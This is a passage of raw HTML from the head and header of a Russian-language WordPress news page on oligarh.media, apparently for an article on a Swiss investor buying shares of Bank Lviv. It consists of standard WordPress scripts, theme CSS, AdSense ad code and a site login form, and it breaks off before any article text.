			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/79790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=79790' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F09%2F24%2Fshvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-79790 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

